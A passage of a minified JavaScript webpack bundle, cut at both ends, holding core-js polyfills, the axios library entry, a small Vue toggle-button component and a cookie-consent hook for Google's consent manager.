r=n(51605),o=n(30200),i=n(72368),a=n(30281),s=n(72147),c=n(71229),u=n(33747),l=n(95362),f=n(73938),p=n(18569),d=n(62449),h=n(10353),g=n(46457),v=n(97485),m=n(92074),y=n(31602),b=n(23444),w=n(67234),x=n(66793),_=n(99206),S=n(6926),k=y("matchAll"),A="RegExp String",E=A+" Iterator",C=_.set,O=_.getterFor(E),T=RegExp.prototype,L=o.TypeError,I=a("".indexOf),j=a("".matchAll),M=!!j&&!m(function(){j("a",/./)}),R=s(function(e,t,n,r){C(this,{type:E,regexp:e,string:t,global:n,unicode:r,done:!1})},A,function(){var e=O(this);if(e.done)return{value:void 0,done:!0};var t=e.regexp,n=e.string,r=x(t,n);return null===r?{value:void 0,done:e.done=!0}:e.global?(""===l(r[0])&&(t.lastIndex=w(n,u(t.lastIndex),e.unicode)),{value:r,done:!1}):(e.done=!0,{value:r,done:!1})}),P=function(e){var t,n,r,o=f(this),i=l(e),a=b(o,RegExp),s=l(h(o));return t=new a(a===RegExp?o.source:o,s),n=!!~I(s,"g"),r=!!~I(s,"u"),t.lastIndex=u(o.lastIndex),new R(t,i,n,r)};r({target:"String",proto:!0,forced:M},{matchAll:function(e){var t,n,r,o,a=c(this);if(null!=e){if(d(e)&&(t=l(c(h(e))),!~I(t,"g")))throw L("`.matchAll` does not allow non-global regexes");if(M)return j(a,e);if(void 0===(r=g(e,k))&&S&&"RegExp"==p(e)&&(r=P),r)return i(r,e,a)}else if(M)return j(a,e);return n=l(a),o=new RegExp(e,"g"),S?i(P,o,n):o[k](n)}}),S||k in T||v(T,k,P)},17980:e=>{"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},18015:(e,t,n)=>{"use strict";var r=n(9516),o=n(69012),i=n(35155),a=n(7724);var s=function e(t){var n=new i(t),s=o(i.prototype.request,n);return r.extend(s,i.prototype,n),r.extend(s,n),s.create=function(n){return e(a(t,n))},s}(n(96987));s.Axios=i,s.Cancel=n(31928),s.CancelToken=n(3191),s.isCancel=n(93864),s.VERSION=n(49641).version,s.all=function(e){return Promise.all(e)},s.spread=n(17980),s.isAxiosError=n(45019),e.exports=s,e.exports.default=s},18293:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("sup")},{sup:function(){return o(this,"sup","","")}})},18569:(e,t,n)=>{var r=n(30281),o=r({}.toString),i=r("".slice);e.exports=function(e){return i(o(e),8,-1)}},18636:(e,t,n)=>{"use strict";var r=n(51605),o=n(91344).find,i=n(40298),a="find",s=!0;a in[]&&Array(1)[a](function(){s=!1}),r({target:"Array",proto:!0,forced:s},{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i(a)},18665:(e,t,n)=>{"use strict";var r=n(5476),o=n(40298),i=n(52228),a=n(99206),s=n(43610).f,c=n(45723),u=n(6926),l=n(65077),f="Array Iterator",p=a.set,d=a.getterFor(f);e.exports=c(Array,"Array",function(e,t){p(this,{type:f,target:r(e),index:0,kind:t})},function(){var e=d(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}},"values");var h=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!u&&l&&"values"!==h.name)try{s(h,"name",{value:"values"})}catch(e){}},18679:(e,t,n)=>{var r=n(18569);e.exports=Array.isArray||function(e){return"Array"==r(e)}},18772:(e,t,n)=>{n(62776),n(40538)},18827:(e,t,n)=>{var r=n(30200),o=n(99070),i=n(78420),a=n(47061),s=n(29609),c=n(56589),u=/MSIE .\./.test(a),l=r.Function,f=function(e){return u?function(t,n){var r=c(arguments.length,1)>2,a=i(t)?t:l(t),u=r?s(arguments,2):void 0;return e(r?function(){o(a,this,u)}:a,n)}:e};e.exports={setTimeout:f(r.setTimeout),setInterval:f(r.setInterval)}},18916:(e,t)=>{t.f=Object.getOwnPropertySymbols},19322:(e,t,n)=>{n(51605)({target:"Object",stat:!0},{hasOwn:n(36490)})},19323:(e,t,n)=>{var r=n(51605),o=n(92074),i=Math.imul;r({target:"Math",stat:!0,forced:o(function(){return-5!=i(4294967295,5)||2!=i.length})},{imul:function(e,t){var n=65535,r=+e,o=+t,i=n&r,a=n&o;return 0|i*a+((n&r>>>16)*a+i*(n&o>>>16)<<16>>>0)}})},19570:(e,t,n)=>{n(51605)({target:"Math",stat:!0},{fround:n(94812)})},19693:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(58186).indexOf,a=n(92349),s=o([].indexOf),c=!!s&&1/s([1],1,-0)<0,u=a("indexOf");r({target:"Array",proto:!0,forced:c||!u},{indexOf:function(e){var t=arguments.length>1?arguments[1]:void 0;return c?s(this,e,t)||0:i(this,e,t)}})},19708:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(74922).set;r({global:!0,bind:!0,enumerable:!0,forced:o.setImmediate!==i},{setImmediate:i})},19877:(e,t,n)=>{var r=n(30281),o=n(71229),i=n(95362),a=/"/g,s=r("".replace);e.exports=function(e,t,n,r){var c=i(o(e)),u="<"+t;return""!==n&&(u+=" "+n+'="'+s(i(r),a,"&quot;")+'"'),u+">"+c+"</"+t+">"}},20610:(e,t,n)=>{var r=n(95362);e.exports=function(e,t){return void 0===e?arguments.length<2?"":t:r(e)}},20779:(e,t,n)=>{"use strict";n(87136);var r=n(30281),o=n(97485),i=n(70054),a=n(92074),s=n(31602),c=n(97712),u=s("species"),l=RegExp.prototype;e.exports=function(e,t,n,f){var p=s(e),d=!a(function(){var t={};return t[p]=function(){return 7},7!=""[e](t)}),h=d&&!a(function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[u]=function(){return n},n.flags="",n[p]=/./[p]),n.exec=function(){return t=!0,null},n[p](""),!t});if(!d||!h||n){var g=r(/./[p]),v=t(p,""[e],function(e,t,n,o,a){var s=r(e),c=t.exec;return c===i||c===l.exec?d&&!a?{done:!0,value:g(t,n,o)}:{done:!0,value:s(n,t,o)}:{done:!1}});o(String.prototype,e,v[0]),o(l,p,v[1])}f&&c(l[p],"sham",!0)}},20861:(e,t,n)=>{"use strict";var r=n(30281),o=n(85343),i=r(n(29688)),a=o.aTypedArray;(0,o.exportTypedArrayMethod)("copyWithin",function(e,t){return i(a(this),e,t,arguments.length>2?arguments[2]:void 0)})},20898:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(95362),a=String.fromCharCode,s=o("".charAt),c=o(/./.exec),u=o("".slice),l=/^[\da-f]{2}$/i,f=/^[\da-f]{4}$/i;r({global:!0},{unescape:function(e){for(var t,n,r=i(e),o="",p=r.length,d=0;d<p;){if("%"===(t=s(r,d++)))if("u"===s(r,d)){if(n=u(r,d+1,d+5),c(f,n)){o+=a(parseInt(n,16)),d+=5;continue}}else if(n=u(r,d,d+2),c(l,n)){o+=a(parseInt(n,16)),d+=2;continue}o+=t}return o}})},22085:(e,t,n)=>{var r=n(92074);e.exports=r(function(){if("function"==typeof ArrayBuffer){var e=new ArrayBuffer(8);Object.isExtensible(e)&&Object.defineProperty(e,"a",{value:8})}})},22180:(e,t,n)=>{var r=n(46885),o=n(72368),i=n(57849),a=n(92612),s=n(23493),c=n(79526),u=n(51898),l=n(99034),f=n(85343).aTypedArrayConstructor;e.exports=function(e){var t,n,p,d,h,g,v=i(this),m=a(e),y=arguments.length,b=y>1?arguments[1]:void 0,w=void 0!==b,x=u(m);if(x&&!l(x))for(g=(h=c(m,x)).next,m=[];!(d=o(g,h)).done;)m.push(d.value);for(w&&y>2&&(b=r(b,arguments[2])),n=s(m),p=new(f(v))(n),t=0;n>t;t++)p[t]=w?b(m[t],t):m[t];return p}},22975:(e,t,n)=>{var r=n(23262)("span").classList,o=r&&r.constructor&&r.constructor.prototype;e.exports=o===Object.prototype?void 0:o},23023:(e,t,n)=>{n(51605)({target:"Object",stat:!0},{is:n(54741)})},23172:(e,t,n)=>{var r=n(65077),o=n(30281),i=n(91641),a=n(5476),s=o(n(9304).f),c=o([].push),u=function(e){return function(t){for(var n,o=a(t),u=i(o),l=u.length,f=0,p=[];l>f;)n=u[f++],r&&!s(o,n)||c(p,e?[n,o[n]]:o[n]);return p}};e.exports={entries:u(!0),values:u(!1)}},23262:(e,t,n)=>{var r=n(30200),o=n(65335),i=r.document,a=o(i)&&o(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},23322:(e,t,n)=>{"use strict";var r=n(69163).start,o=n(89233);e.exports=o("trimStart")?function(){return r(this)}:"".trimStart},23444:(e,t,n)=>{var r=n(73938),o=n(57849),i=n(31602)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[i])?t:o(n)}},23493:(e,t,n)=>{var r=n(33747);e.exports=function(e){return r(e.length)}},23604:(e,t,n)=>{"use strict";var r=n(51605),o=n(91344).every;r({target:"Array",proto:!0,forced:!n(92349)("every")},{every:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},24497:(e,t,n)=>{"use strict";var r=n(30200),o=n(30281),i=n(65077),a=n(9809),s=n(12071),c=n(97712),u=n(13075),l=n(92074),f=n(65190),p=n(79328),d=n(33747),h=n(6283),g=n(46431),v=n(97970),m=n(39686),y=n(64789).f,b=n(43610).f,w=n(27806),x=n(76056),_=n(75282),S=n(99206),k=s.PROPER,A=s.CONFIGURABLE,E=S.get,C=S.set,O="ArrayBuffer",T="DataView",L="prototype",I="Wrong index",j=r[O],M=j,R=M&&M[L],P=r[T],N=P&&P[L],F=Object.prototype,D=r.Array,U=r.RangeError,B=o(w),$=o([].reverse),V=g.pack,z=g.unpack,H=function(e){return[255&e]},X=function(e){return[255&e,e>>8&255]},W=function(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]},q=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},K=function(e){return V(e,23,4)},J=function(e){return V(e,52,8)},Q=function(e,t){b(e[L],t,{get:function(){return E(this)[t]}})},Y=function(e,t,n,r){var o=h(n),i=E(e);if(o+t>i.byteLength)throw U(I);var a=E(i.buffer).bytes,s=o+i.byteOffset,c=x(a,s,s+t);return r?c:$(c)},G=function(e,t,n,r,o,i){var a=h(n),s=E(e);if(a+t>s.byteLength)throw U(I);for(var c=E(s.buffer).bytes,u=a+s.byteOffset,l=r(+o),f=0;f<t;f++)c[u+f]=l[i?f:t-f-1]};if(a){var Z=k&&j.name!==O;if(l(function(){j(1)})&&l(function(){new j(-1)})&&!l(function(){return new j,new j(1.5),new j(NaN),Z&&!A}))Z&&A&&c(j,"name",O);else{(M=function(e){return f(this,R),new j(h(e))})[L]=R;for(var ee,te=y(j),ne=0;te.length>ne;)(ee=te[ne++])in M||c(M,ee,j[ee]);R.constructor=M}m&&v(N)!==F&&m(N,F);var re=new P(new M(2)),oe=o(N.setInt8);re.setInt8(0,2147483648),re.setInt8(1,2147483649),!re.getInt8(0)&&re.getInt8(1)||u(N,{setInt8:function(e,t){oe(this,e,t<<24>>24)},setUint8:function(e,t){oe(this,e,t<<24>>24)}},{unsafe:!0})}else R=(M=function(e){f(this,R);var t=h(e);C(this,{bytes:B(D(t),0),byteLength:t}),i||(this.byteLength=t)})[L],N=(P=function(e,t,n){f(this,N),f(e,R);var r=E(e).byteLength,o=p(t);if(o<0||o>r)throw U("Wrong offset");if(o+(n=void 0===n?r-o:d(n))>r)throw U("Wrong length");C(this,{buffer:e,byteLength:n,byteOffset:o}),i||(this.buffer=e,this.byteLength=n,this.byteOffset=o)})[L],i&&(Q(M,"byteLength"),Q(P,"buffer"),Q(P,"byteLength"),Q(P,"byteOffset")),u(N,{getInt8:function(e){return Y(this,1,e)[0]<<24>>24},getUint8:function(e){return Y(this,1,e)[0]},getInt16:function(e){var t=Y(this,2,e,arguments.length>1?arguments[1]:void 0);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=Y(this,2,e,arguments.length>1?arguments[1]:void 0);return t[1]<<8|t[0]},getInt32:function(e){return q(Y(this,4,e,arguments.length>1?arguments[1]:void 0))},getUint32:function(e){return q(Y(this,4,e,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(e){return z(Y(this,4,e,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(e){return z(Y(this,8,e,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(e,t){G(this,1,e,H,t)},setUint8:function(e,t){G(this,1,e,H,t)},setInt16:function(e,t){G(this,2,e,X,t,arguments.length>2?arguments[2]:void 0)},setUint16:function(e,t){G(this,2,e,X,t,arguments.length>2?arguments[2]:void 0)},setInt32:function(e,t){G(this,4,e,W,t,arguments.length>2?arguments[2]:void 0)},setUint32:function(e,t){G(this,4,e,W,t,arguments.length>2?arguments[2]:void 0)},setFloat32:function(e,t){G(this,4,e,K,t,arguments.length>2?arguments[2]:void 0)},setFloat64:function(e,t){G(this,8,e,J,t,arguments.length>2?arguments[2]:void 0)}});_(M,O),_(P,T),e.exports={ArrayBuffer:M,DataView:P}},24601:(e,t,n)=>{var r=n(30200),o=n(78420),i=n(13838),a=r.TypeError;e.exports=function(e){if(o(e))return e;throw a(i(e)+" is not a function")}},25089:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(29726),o={class:"detail-view__stats-card-upgrade-button"},i=(0,r.Fv)('<span class="detail-view__stats-card-upgrade-button-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><rect width="16" height="16" fill="#4CAF50" rx="3"></rect><path fill="#000" fill-rule="nonzero" d="M3.95982684 0 3.95982684 4.0844703C3.95982684 4.76521535 3.47723293 5.25420123 2.77091999 5.25420123 2.06141107 5.25420123 1.58201315 4.76521535 1.58201315 4.0844703L1.58201315 0 0 0 0 4.22189771C0 5.68565936 1.10581121 6.62847528 2.77091999 6.62847528 4.42324483 6.62847528 5.538644 5.68565936 5.538644 4.22189771L5.538644 0 3.95982684 0ZM6.52947443 6.54537964 8.11148758 6.54537964 8.11148758 4.51273245 9.18533892 4.51273245C10.6842564 4.51273245 11.6206804 3.6242483 11.6206804 2.26595418 11.6206804.920444012 10.7034323 0 9.23327872 0L6.52947443 0 6.52947443 6.54537964ZM8.11148758 3.26629785 8.11148758 1.27519847 8.8913082 1.27519847C9.60081712 1.27519847 9.98113948 1.65871681 9.98113948 2.26595418 9.98113948 2.86999556 9.60081712 3.26629785 8.8913082 3.26629785L8.11148758 3.26629785Z" transform="translate(2.495 4.955)"></path></g></svg></span>',1),a=[(0,r.Lk)("span",{class:"detail-view__stats-card-upgrade-button-toggle-slide"},null,-1)];const s={data:function(){return{}},props:["active"]};const c=(0,n(66262).A)(s,[["render",function(e,t,n,s,c,u){return(0,r.uX)(),(0,r.CE)("button",o,[i,(0,r.Lk)("span",{class:(0,r.C4)(["detail-view__stats-card-upgrade-button-toggle",{"detail-view__stats-card-upgrade-button-toggle--active":n.active}])},a,2)])}]])},25904:(e,t,n)=>{var r=n(50002),o=n(50665),i=r("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},26161:(e,t,n)=>{var r=n(51605),o=n(35963);r({target:"Number",stat:!0,forced:Number.parseFloat!=o},{parseFloat:o})},26413:(e,t,n)=>{var r,o=n(6926),i=n(51605),a=n(30200),s=n(56492),c=n(30281),u=n(92074),l=n(50665),f=n(78420),p=n(1466),d=n(65335),h=n(32328),g=n(52929),v=n(73938),m=n(83062),y=n(36490),b=n(52057),w=n(97712),x=n(23493),_=n(56589),S=n(10353),k=n(70462),A=a.Object,E=a.Date,C=a.Error,O=a.EvalError,T=a.RangeError,L=a.ReferenceError,I=a.SyntaxError,j=a.TypeError,M=a.URIError,R=a.PerformanceMark,P=a.WebAssembly,N=P&&P.CompileError||C,F=P&&P.LinkError||C,D=P&&P.RuntimeError||C,U=s("DOMException"),B=s("Set"),$=s("Map"),V=$.prototype,z=c(V.has),H=c(V.get),X=c(V.set),W=c(B.prototype.add),q=s("Object","keys"),K=c([].push),J=c((!0).valueOf),Q=c(1..valueOf),Y=c("".valueOf),G=c(E.prototype.getTime),Z=l("structuredClone"),ee="DataCloneError",te="Transferring",ne=function(e){return!u(function(){var t=new a.Set([7]),n=e(t),r=e(A(7));return n==t||!n.has(7)||"object"!=typeof r||7!=r})&&e},re=a.structuredClone,oe=o||(r=re,!(!u(function(){var e=r(new a.AggregateError([1],Z,{cause:3}));return"AggregateError"!=e.name||1!=e.errors[0]||e.message!=Z||3!=e.cause})&&r)),ie=!re&&ne(function(e){return new R(Z,{detail:e}).detail}),ae=ne(re)||ie,se=function(e){throw new U("Uncloneable type: "+e,ee)},ce=function(e,t){throw new U((t||"Cloning")+" of "+e+" cannot be properly polyfilled in this engine",ee)},ue=function(e,t){if(h(e)&&se("Symbol"),!d(e))return e;if(t){if(z(t,e))return H(t,e)}else t=new $;var n,r,o,i,c,u,l,g,v,_,R=m(e),P=!1;switch(R){case"Array":o=[],P=!0;break;case"Object":o={},P=!0;break;case"Map":o=new $,P=!0;break;case"Set":o=new B,P=!0;break;case"RegExp":o=new RegExp(e.source,S(e));break;case"Error":switch(r=e.name){case"AggregateError":o=s("AggregateError")([]);break;case"EvalError":o=O();break;case"RangeError":o=T();break;case"ReferenceError":o=L();break;case"SyntaxError":o=I();break;case"TypeError":o=j();break;case"URIError":o=M();break;case"CompileError":o=N();break;case"LinkError":o=F();break;case"RuntimeError":o=D();break;default:o=C()}P=!0;break;case"DOMException":o=new U(e.message,e.name),P=!0;break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":n=a[R],d(n)||ce(R),o=new n(ue(e.buffer,t),e.byteOffset,"DataView"===R?e.byteLength:e.length);break;case"DOMQuad":try{o=new DOMQuad(ue(e.p1,t),ue(e.p2,t),ue(e.p3,t),ue(e.p4,t))}catch(t){ae?o=ae(e):ce(R)}break;case"FileList":if(n=a.DataTransfer,p(n)){for(i=new n,c=0,u=x(e);c<u;c++)i.items.add(ue(e[c],t));o=i.files}else ae?o=ae(e):ce(R);break;case"ImageData":try{o=new ImageData(ue(e.data,t),e.width,e.height,{colorSpace:e.colorSpace})}catch(t){ae?o=ae(e):ce(R)}break;default:if(ae)o=ae(e);else switch(R){case"BigInt":o=A(e.valueOf());break;case"Boolean":o=A(J(e));break;case"Number":o=A(Q(e));break;case"String":o=A(Y(e));break;case"Date":o=new E(G(e));break;case"ArrayBuffer":(n=a.DataView)||"function"==typeof e.slice||ce(R);try{if("function"==typeof e.slice)o=e.slice(0);else for(u=e.byteLength,o=new ArrayBuffer(u),v=new n(e),_=new n(o),c=0;c<u;c++)_.setUint8(c,v.getUint8(c))}catch(e){throw new U("ArrayBuffer is detached",ee)}break;case"SharedArrayBuffer":o=e;break;case"Blob":try{o=e.slice(0,e.size,e.type)}catch(e){ce(R)}break;case"DOMPoint":case"DOMPointReadOnly":n=a[R];try{o=n.fromPoint?n.fromPoint(e):new n(e.x,e.y,e.z,e.w)}catch(e){ce(R)}break;case"DOMRect":case"DOMRectReadOnly":n=a[R];try{o=n.fromRect?n.fromRect(e):new n(e.x,e.y,e.width,e.height)}catch(e){ce(R)}break;case"DOMMatrix":case"DOMMatrixReadOnly":n=a[R];try{o=n.fromMatrix?n.fromMatrix(e):new n(e)}catch(e){ce(R)}break;case"AudioData":case"VideoFrame":f(e.clone)||ce(R);try{o=e.clone()}catch(e){se(R)}break;case"File":try{o=new File([e],e.name,e)}catch(e){ce(R)}break;case"CryptoKey":case"GPUCompilationMessage":case"GPUCompilationInfo":case"ImageBitmap":case"RTCCertificate":case"WebAssembly.Module":ce(R);default:se(R)}}if(X(t,e,o),P)switch(R){case"Array":case"Object":for(l=q(e),c=0,u=x(l);c<u;c++)g=l[c],b(o,g,ue(e[g],t));break;case"Map":e.forEach(function(e,n){X(o,ue(n,t),ue(e,t))});break;case"Set":e.forEach(function(e){W(o,ue(e,t))});break;case"Error":w(o,"message",ue(e.message,t)),y(e,"cause")&&w(o,"cause",ue(e.cause,t)),"AggregateError"==r&&(o.errors=ue(e.errors,t));case"DOMException":k&&w(o,"stack",ue(e.stack,t))}return o},le=re&&!u(function(){var e=new ArrayBuffer(8),t=re(e,{transfer:[e]});return 0!=e.byteLength||8!=t.byteLength});i({global:!0,enumerable:!0,sham:!le,forced:oe},{structuredClone:function(e){var t,n=_(arguments.length,1)>1&&null!=arguments[1]?v(arguments[1]):void 0,r=n?n.transfer:void 0;return void 0!==r&&function(e,t){if(!d(e))throw j("Transfer option cannot be converted to a sequence");var n=[];g(e,function(e){K(n,v(e))});var r,o,i,s,c,u,l=0,h=x(n);if(le)for(s=re(n,{transfer:n});l<h;)X(t,n[l],s[l++]);else for(;l<h;){if(r=n[l++],z(t,r))throw new U("Duplicate transferable",ee);switch(o=m(r)){case"ImageBitmap":i=a.OffscreenCanvas,p(i)||ce(o,te);try{(u=new i(r.width,r.height)).getContext("bitmaprenderer").transferFromImageBitmap(r),c=u.transferToImageBitmap()}catch(e){}break;case"AudioData":case"VideoFrame":f(r.clone)&&f(r.close)||ce(o,te);try{c=r.clone(),r.close()}catch(e){}break;case"ArrayBuffer":case"MessagePort":case"OffscreenCanvas":case"ReadableStream":case"TransformStream":case"WritableStream":ce(o,te)}if(void 0===c)throw new U("This object cannot be transferred: "+o,ee);X(t,r,c)}}(r,t=new $),ue(e,t)}})},26567:e=>{e.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},26820:(e,t,n)=>{var r=n(30281),o=Error,i=r("".replace),a=String(o("zxcasd").stack),s=/\n\s*at [^:]*:[^\n]*/,c=s.test(a);e.exports=function(e,t){if(c&&"string"==typeof e&&!o.prepareStackTrace)for(;t--;)e=i(e,s,"");return e}},27031:()=>{window.googlefc=window.googlefc||{},window.googlefc.ccpa=window.googlefc.ccpa||{},window.googlefc.callbackQueue=window.googlefc.callbackQueue||[];var e=function(){var e=document.querySelector(".js-cookie-consent-button");e&&(e.disabled=!1)};document.addEventListener("click",function(e){e.target.closest(".js-cookie-consent-button")&&window.googlefc.callbackQueue.push(googlefc.showRevocationMessage)}),window.makeButtonActive=e,window.googlefc.callbackQueue.push({CONSENT_DATA_READY:function(){return __tcfapi("addEventListener",2.2,function(t,n){t&&!0===t.gdprApplies&&e()})}})},27144:(e,t,n)=>{var r=n(51605),o=n(73938),i=n(7473),a=n(39686);a&&r({target:"Reflect",stat:!0},{setPrototypeOf:function(e,t){o(e),i(t);try{return a(e,t),!0}catch(e){return!1}}})},27292:(e,t,n)=>{var r=n(30200),o=n(92074),i=n(30281),a=n(95362),s=n(69163).trim,c=n(55073),u=r.parseInt,l=r.Symbol,f=l&&l.iterator,p=/^[+-]?0x/i,d=i(p.exec),h=8!==u(c+"08")||22!==u(c+"0x16")||f&&!o(function(){u(Object(f))});e.exports=h?function(e,t){var n=s(a(e));return u(n,t>>>0||(d(p,n)?16:10))}:u},27373:(e,t,n)=>{"use strict";n(92327)("WeakSet",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},n(76784))},27727:(e,t,n)=>{n(91272)("asyncIterator")},27806:(e,t,n)=>{"use strict";var r=n(92612),o=n(6539),i=n(23493);e.exports=function(e){for(var t=r(this),n=i(t),a=arguments.length,s=o(a>1?arguments[1]:void 0,n),c=a>2?arguments[2]:void 0,u=void 0===c?n:o(c,n);u>s;)t[s++]=e;return t}},27896:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(72368),a=n(30281),s=n(6926),c=n(65077),u=n(61849),l=n(92074),f=n(36490),p=n(47658),d=n(73938),h=n(5476),g=n(86032),v=n(95362),m=n(66843),y=n(53105),b=n(91641),w=n(64789),x=n(56509),_=n(18916),S=n(97632),k=n(43610),A=n(65318),E=n(9304),C=n(97485),O=n(50002),T=n(25904),L=n(67708),I=n(50665),j=n(31602),M=n(30802),R=n(91272),P=n(28237),N=n(75282),F=n(99206),D=n(91344).forEach,U=T("hidden"),B="Symbol",$="prototype",V=F.set,z=F.getterFor(B),H=Object[$],X=o.Symbol,W=X&&X[$],q=o.TypeError,K=o.QObject,J=S.f,Q=k.f,Y=x.f,G=E.f,Z=a([].push),ee=O("symbols"),te=O("op-symbols"),ne=O("wks"),re=!K||!K[$]||!K[$].findChild,oe=c&&l(function(){return 7!=y(Q({},"a",{get:function(){return Q(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=J(H,t);r&&delete H[t],Q(e,t,n),r&&e!==H&&Q(H,t,r)}:Q,ie=function(e,t){var n=ee[e]=y(W);return V(n,{type:B,tag:e,description:t}),c||(n.description=t),n},ae=function(e,t,n){e===H&&ae(te,t,n),d(e);var r=g(t);return d(n),f(ee,r)?(n.enumerable?(f(e,U)&&e[U][r]&&(e[U][r]=!1),n=y(n,{enumerable:m(0,!1)})):(f(e,U)||Q(e,U,m(1,{})),e[U][r]=!0),oe(e,r,n)):Q(e,r,n)},se=function(e,t){d(e);var n=h(t),r=b(n).concat(fe(n));return D(r,function(t){c&&!i(ce,n,t)||ae(e,t,n[t])}),e},ce=function(e){var t=g(e),n=i(G,this,t);return!(this===H&&f(ee,t)&&!f(te,t))&&(!(n||!f(this,t)||!f(ee,t)||f(this,U)&&this[U][t])||n)},ue=function(e,t){var n=h(e),r=g(t);if(n!==H||!f(ee,r)||f(te,r)){var o=J(n,r);return!o||!f(ee,r)||f(n,U)&&n[U][r]||(o.enumerable=!0),o}},le=function(e){var t=Y(h(e)),n=[];return D(t,function(e){f(ee,e)||f(L,e)||Z(n,e)}),n},fe=function(e){var t=e===H,n=Y(t?te:h(e)),r=[];return D(n,function(e){!f(ee,e)||t&&!f(H,e)||Z(r,ee[e])}),r};u||(C(W=(X=function(){if(p(W,this))throw q("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,t=I(e),n=function(e){this===H&&i(n,te,e),f(this,U)&&f(this[U],t)&&(this[U][t]=!1),oe(this,t,m(1,e))};return c&&re&&oe(H,t,{configurable:!0,set:n}),ie(t,e)})[$],"toString",function(){return z(this).tag}),C(X,"withoutSetter",function(e){return ie(I(e),e)}),E.f=ce,k.f=ae,A.f=se,S.f=ue,w.f=x.f=le,_.f=fe,M.f=function(e){return ie(j(e),e)},c&&(Q(W,"description",{configurable:!0,get:function(){return z(this).description}}),s||C(H,"propertyIsEnumerable",ce,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!u,sham:!u},{Symbol:X}),D(b(ne),function(e){R(e)}),r({target:B,stat:!0,forced:!u},{useSetter:function(){re=!0},useSimple:function(){re=!1}}),r({target:"Object",stat:!0,forced:!u,sham:!c},{create:function(e,t){return void 0===t?y(e):se(y(e),t)},defineProperty:ae,defineProperties:se,getOwnPropertyDescriptor:ue}),r({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:le}),P(),N(X,B),L[U]=!0},27956:(e,t,n)=>{var r=n(51605),o=Math.floor,i=Math.log,a=Math.LOG2E;r({target:"Math",stat:!0},{clz32:function(e){return(e>>>=0)?31-o(i(e+.5)*a):32}})},28121:(e,t,n)=>{var r=n(92074),o=n(30200).RegExp;e.exports=r(function(){var e=o("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")})},28237:(e,t,n)=>{var r=n(72368),o=n(56492),i=n(31602),a=n(97485);e.exports=function(){var e=o("Symbol"),t=e&&e.prototype,n=t&&t.valueOf,s=i("toPrimitive");t&&!t[s]&&a(t,s,function(e){return r(n,this)})}},28890:(e,t,n)=>{var r=n(56492);e.exports=r("document","documentElement")},28921:(e,t,n)=>{"use strict";var r=n(85343),o=n(23493),i=n(79328),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("at",function(e){var t=a(this),n=o(t),r=i(e),s=r>=0?r:n+r;return s<0||s>=n?void 0:t[s]})},29137:e=>{"use strict";e.exports=function(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}},29609:(e,t,n)=>{var 